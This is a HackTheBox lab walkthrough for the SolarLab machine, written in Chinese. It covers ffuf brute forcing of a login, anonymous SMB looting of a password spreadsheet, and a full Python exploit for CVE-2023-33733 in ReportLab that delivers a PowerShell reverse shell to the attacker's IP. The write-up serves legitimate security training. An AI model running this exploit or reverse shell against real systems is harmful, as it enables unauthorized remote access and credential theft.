HackTheBox - Machine - SolarLab
MANESEC on 2024-05-12
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
SolarLab
總結:首先通過爆破用戶名獲得了一個有效的用戶名,接著利用空用戶連接 SMB 協議,成功訪問到 Documents 目錄,下載了包含密碼的 Excel 文件。隨後,使用這些密碼進行爆破,最終獲得了用戶帳號和密碼,成功登入系統。接下來,生成了一個 PDF 文件,並發現其使用了 ReportLab PDF Library,進一步查找相關漏洞後,發現了 CVE-2023-33733 的利用方式。雖然最初的嘗試受到字數限制的影響,但在找到一個無限制的輸入框後,成功利用了該漏洞,獲得了反向 Shell。進一步調查後,發現系統中運行著 Openfire 服務,並通過查找其管理頁面,發現了 CVE-2023-32315 的漏洞。利用該漏洞創建了管理員賬號後,便可以上傳管理工具插件,獲得 Web Shell。接著,通過分析數據庫,尋找加密密碼,並最終找到了解密工具,成功獲得了管理員的密碼,隨後進行了進一步的操作。
0x1 Nmap scan
80/tcp open http syn-ack ttl 127 nginx 1.24.0 |_http-title: SolarLab Instant Messenger |_http-server-header: nginx/1.24.0 | http-methods: |_ Supported Methods: GET HEAD 135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? syn-ack ttl 127 6791/tcp open http syn-ack ttl 127 nginx 1.24.0 |_http-server-header: nginx/1.24.0 | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-title: Did not follow redirect to http://report.solarlab.htb:6791/ 7680/tcp open tcpwrapped syn-ack ttl 127 Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
0x2 web - 80
玩了一下,裏面什麽也沒有,不過有三個人的名字:
Alexander Knight Claudia Springer Blake Byte
0x3 ReportHub - 6791
因爲不知道用戶名,而且用戶名是可以爆破的,這就讓我可以嘗試爆破下用戶名,所以用 username-anarchy 做了一個字典,然後使用ffuf爆破一下:
$ cat user.req
POST /login HTTP/1.1
Host: report.solarlab.htb:6791
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://report.solarlab.htb:6791
Connection: close
Referer: http://report.solarlab.htb:6791/login
Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.Zj_CeA.un_9L4YffmSiXLx2b7Ghq2MCdU0
Upgrade-Insecure-Requests: 1
username=FUZZ&password=1$ ffuf -request user.req -request-proto http -w guessUsername.txt -fs 2133
[Status: 200, Size: 2144, Words: 812, Lines: 87, Duration: 170ms]
* FUZZ: alexanderk
[Status: 200, Size: 2144, Words: 812, Lines: 87, Duration: 175ms]
* FUZZ: claudias
[Status: 200, Size: 2144, Words: 812, Lines: 87, Duration: 152ms]
* FUZZ: blakeb得到個有效的用戶名,可惜不知道密碼。
0x4 smb - Find Valid Users
smb 允許空用戶進行鏈接,所以看到裏面有一個 Documents 目錄
$ netexec smb 10.129.231.39 -u 'anonymouos' -p '' --shares
SMB 10.129.231.39 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:False) (SMBv1:False)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\anonymouos:
SMB 10.129.231.39 445 SOLARLAB [*] Enumerated shares
SMB 10.129.231.39 445 SOLARLAB Share Permissions Remark
SMB 10.129.231.39 445 SOLARLAB ----- ----------- ------
SMB 10.129.231.39 445 SOLARLAB ADMIN$ Remote Admin
SMB 10.129.231.39 445 SOLARLAB C$ Default share
SMB 10.129.231.39 445 SOLARLAB Documents READ
SMB 10.129.231.39 445 SOLARLAB IPC$ READ Remote IPC然後用smbmap遞歸搜索下:
$ smbmap -H 10.129.231.39 -u 'anonymouos' -p '' --depth 10 -r
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.129.231.39:445 Name: solarlab.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Documents READ ONLY
./Documents
dw--w--w-- 0 Fri Apr 26 22:47:14 2024 .
dw--w--w-- 0 Fri Apr 26 22:47:14 2024 ..
dr--r--r-- 0 Fri Apr 26 22:41:57 2024 concepts
fr--r--r-- 278 Fri Nov 17 20:34:54 2023 desktop.ini
fr--r--r-- 12793 Fri Nov 17 20:34:54 2023 details-file.xlsx
dr--r--r-- 0 Fri Nov 17 03:36:51 2023 My Music
dr--r--r-- 0 Fri Nov 17 03:36:51 2023 My Pictures
dr--r--r-- 0 Fri Nov 17 03:36:51 2023 My Videos
fr--r--r-- 37194 Fri Apr 26 22:44:18 2024 old_leave_request_form.docx
./Documents/concepts
dr--r--r-- 0 Fri Apr 26 22:41:57 2024 .
dr--r--r-- 0 Fri Apr 26 22:41:57 2024 ..
fr--r--r-- 161337 Fri Apr 26 22:41:33 2024 Training-Request-Form.docx
fr--r--r-- 30953 Fri Apr 26 22:41:58 2024 Travel-Request-Sample.docx
IPC$ READ ONLY Remote IPC
./IPC$
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 InitShutdown
fr--r--r-- 4 Mon Jan 1 08:06:00 1601 lsass
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 ntsvcs
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 scerpc
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-2a4-0
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-380-0
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 epmapper
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-204-0
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 LSM_API_service
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-3b4-0
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 eventlog
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-2bc-0
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 atsvc
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-59c-0
fr--r--r-- 4 Mon Jan 1 08:06:00 1601 wkssvc
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 trkwks
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 tapsrv
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-290-0
fr--r--r-- 4 Mon Jan 1 08:06:00 1601 srvsvc
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 vgauth-service
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 ROUTER
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 MsFteWds
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 SearchTextHarvester
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 PSHost.133599276671265331.2436.DefaultAppDomain.powershell
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 W32TIME_ALT
看到了一些文檔之後,下載到本地
$ smbclient //10.129.231.39/Documents/
Password for [WORKGROUP\mane]:
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
.getting file \desktop.ini of size 278 as desktop.ini (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
getting file \details-file.xlsx of size 12793 as details-file.xlsx (25.3 KiloBytes/sec) (average 13.1 KiloBytes/sec)
getting file \old_leave_request_form.docx of size 37194 as old_leave_request_form.docx (60.2 KiloBytes/sec) (average 31.1 KiloBytes/sec)
getting file \concepts\Training-Request-Form.docx of size 161337 as concepts/Training-Request-Form.docx (260.0 KiloBytes/sec) (average 94.7 KiloBytes/sec)
getting file \concepts\Travel-Request-Sample.docx of size 30953 as concepts/Travel-Request-Sample.docx (57.7 KiloBytes/sec) (average 87.5 KiloBytes/sec)
NT_STATUS_ACCESS_DENIED listing \My Music\*
NT_STATUS_ACCESS_DENIED listing \My Pictures\*

NT_STATUS_ACCESS_DENIED listing \My Videos\*有一個 detials-file.xlsx 裏面存放了一些密碼:
把所有密碼保存到文件之後用ffuf進行爆破:
POST /login HTTP/1.1 Host: report.solarlab.htb:6791 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 27 Origin: http://report.solarlab.htb:6791 Connection: close Referer: http://report.solarlab.htb:6791/login Upgrade-Insecure-Requests: 1 username=FUZZUSER&password=FUZZPASS
$ ffuf -request user.req -request-proto http -w "guessUsername.txt:FUZZUSER" -w "password.txt:FUZZPASS" -fs 2133,2144
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : POST
:: URL : http://report.solarlab.htb:6791/login
:: Wordlist : FUZZUSER: /home/mane/solarlab/guessUsername.txt
:: Wordlist : FUZZPASS: /home/mane/solarlab/password.txt
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Connection: close
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Origin: http://report.solarlab.htb:6791
:: Header : Referer: http://report.solarlab.htb:6791/login
:: Header : Upgrade-Insecure-Requests: 1
:: Header : Host: report.solarlab.htb:6791
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
:: Header : Accept-Encoding: gzip, deflate
:: Data : username=FUZZUSER&password=FUZZPASS
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 2133,2144
________________________________________________
[Status: 302, Size: 207, Words: 18, Lines: 6, Duration: 167ms]
* FUZZPASS: ThisCanB3typedeasily1@
* FUZZUSER: blakeb
:: Progress: [264/264] :: Job [1/1] :: 107 req/sec :: Duration: [0:00:02] :: Errors: 0 ::得到一個有效的用戶 blakeb:ThisCanB3typedeasily1@
0x5 ReportHub - CVE-2023-33733
有了賬號密碼之後就可以登陸了。
點了第一個 Leave Request,隨便輸入點東西,然後就會生成一個pdf,保存到本地之後用 exifrool 看到PDF是 ReportLab PDF Library 生成的。
$ exiftool output.pdf ExifTool Version Number : 12.65 File Name : output.pdf Directory : . File Size : 2.0 MB File Modification Date/Time : 2024:05:12 03:31:56+08:00 File Access Date/Time : 2024:05:12 03:32:00+08:00 File Inode Change Date/Time : 2024:05:12 03:31:56+08:00 File Permissions : -rw-r--r-- File Type : PDF File Type Extension : pdf MIME Type : application/pdf PDF Version : 1.4 Linearized : No Author : (anonymous) Create Date : 2024:05:11 22:31:51-02:00 Creator : (unspecified) Modify Date : 2024:05:11 22:31:51-02:00 Producer : ReportLab PDF Library - www.reportlab.com Subject : (unspecified) Title : (anonymous) Trapped : False Page Mode : UseNone Page Count : 1
網上搜了一下 ReportLab PDF Library exploit,
基本上都是 CVE-2023-33733,看到這篇:https://github.com/c53elyas/CVE-2023-33733
最後有一個POC,但是看了一下


可惜它限制了300個字,根本放不下payload,使用burp發送超過300字的payload,也提示長度限制,所以沒辦法使用。
接下來就需要找一個可以輸入超過300字的地方,於是點擊 Travel Approval 看到了一個好像沒有限制的輸入框。

然後我把它抓取到burp上,嘗試突破300字,使用burp發送payload,
結果成功的收到了RCE:
所以就做一個power reverse shell,
就獲得到了reverse shell,由於我的reverse shell 經常斷,所以就隨手寫了一個python payload 快速獲得reverse shell:
LHOST = "10.10.16.23"
LPORT = "1111"
from base64 import b64encode
print("[*] POWER BY @manesec :P")
import requests
session = requests.session()
print("[*] Loginning ...")
burp0_url = "http://report.solarlab.htb:6791/login"
burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "http://report.solarlab.htb:6791", "Connection": "close", "Referer": "http://report.solarlab.htb:6791/login", "Upgrade-Insecure-Requests": "1"}
burp0_data = {"username": "BlakeB", "password": "ThisCanB3typedeasily1@"}
session.post(burp0_url, headers=burp0_headers, data=burp0_data)
rev = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+LPORT+');$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
payload = b64encode(rev.encode('UTF-16LE')).decode()
print("[*] Posting payload ...")
burp0_url = "http://report.solarlab.htb:6791/travelApprovalForm"
burp0_cookies = {"session": ".eJwljjsOw0AIBe9CnQLWfBZfxjJrUNLacRXl7lkp0715zXxgqzOvJ6zv884HbK8DVoh9aC48GnM5YYjsncJHVsrwEUi1OLt1iXlL10RPw0NSbBIh3lpG2WLUVSPUHaf25hyszCqCJuqhDa2a78GEpKlzlxwwQ-4rz38NwfcHgZgttg.Zj_keg.8KHRevG5EdVqrOsSioBX3bjvJRM"}
burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0", "Accept-Encoding": "gzip, deflate", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Connection": "close", "Accept-Language": "en-US,en;q=0.5", "Content-Type": "multipart/form-data; boundary=---------------------------45558231913835190903106897165", "Origin": "http://report.solarlab.htb:6791", "Referer": "http://report.solarlab.htb:6791/travelApprovalForm", "Upgrade-Insecure-Requests": "1"}

burp0_data = "-----------------------------45558231913835190903106897165\r\nContent-Disposition: form-data; name=\"time_interval\"\r\n\r\n2024-05-05 to 2024-05-26\r\n-----------------------------45558231913835190903106897165\r\nContent-Disposition: form-data; name=\"travel_request\"\r\n\r\n<para><font color=\"[[[getattr(pow, \r\nWord('__globals__'))['os'].system('powershell -e "+payload+" ') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'\">exploit</font></para>\r\n-----------------------------45558231913835190903106897165\r\nContent-Disposition: form-data; name=\"signature\"; filename=\"1.png\"\r\nContent-Type: image/png\r\n\r\n\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x00\x02\x00\x00\x00\x03\x08\x02\x00\x00\x006\x88I\xd6\x00\x00\x00\x03sBIT\x08\x08\x08\xdb\xe1O\xe0\x00\x00\x00\x14IDAT\x08\x99c\xd4\xd41g```b``@P\x00\n\xaa\x00\x92\xf9\xcc4h\x00\x00\x00\x00IEND\xaeB`\x82\r\n-----------------------------45558231913835190903106897165\r\nContent-Disposition: form-data; name=\"user_input\"\r\n\r\n<p>power by mane</p>\r\n-----------------------------45558231913835190903106897165--\r\n"
session.post(burp0_url, headers=burp0_headers, data=burp0_data)

print("[*] Done, Check your Netcat :P")0x6 Shell as blake
得到 reverseshell,這個shell的用戶是 blake。
用winpeas跑了一下,發現一些有趣的東西:
